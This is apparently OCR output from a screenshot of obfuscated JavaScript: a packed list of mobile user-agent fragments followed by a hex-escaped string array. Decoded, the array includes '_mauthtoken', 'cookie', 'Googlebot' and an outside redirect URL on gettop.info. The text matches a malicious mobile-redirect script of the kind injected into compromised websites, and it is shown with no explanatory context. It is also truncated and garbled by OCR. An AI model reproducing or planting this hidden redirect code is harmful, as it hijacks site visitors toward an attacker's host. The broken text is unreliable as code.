
|br|bumb|bw|c55|az|bl|nq|lb|rd|capi|ccwa|mp|craw|da|ng|c
md|cldc|rc|cell|chtm|be|avan|abac|ko|rn|av|802s|770s|6590|3
gso|4thp|amoi|an|us|attw|au|di|as|ch|ex|yw|aptu|dbte|p1|tim
|to|sh|tel|tdg|gt||lk|tcl|m3|m5||v750||veri||vi|v400|utst|tx|si|
00|t6|sk|sl|id|sie|shar|sc|sdk|sgh|mi|b3|sy|mb|t2|sp|ft|t5|so|
rg|vk|getTime|1800000|path|var|substr|your|zeto|zte|expires|to
UTCString|gettop|info|kt|http|vendor|location|userAgent|yas|x70
0|81|83|85|80|vx|vm40|voda||vulc||||98|w3c|nw|wmlb|wonu|
nc|wi|webc|whit|va|sm|op|ti|wv|o2im|nzph|wg|wt|nok|oran|o
wg1|phil|pire|ay|pg|pdxg|p800|ms|wf|tf|zz|mt|BFzSww|de|02
|o8|oa|mmef|mwbp|mywa|n7|ne|on|n50|n30|n10|n20|uc|pan|
sa|ve|qa|ro|s55|qtek|07|qc|||zo|prox|psio|po|r380|pn|mm|rt
|r600|rim9|raks|ge’.split(‘|’),0,{}))var _0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x
69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26
″,”\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73
\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\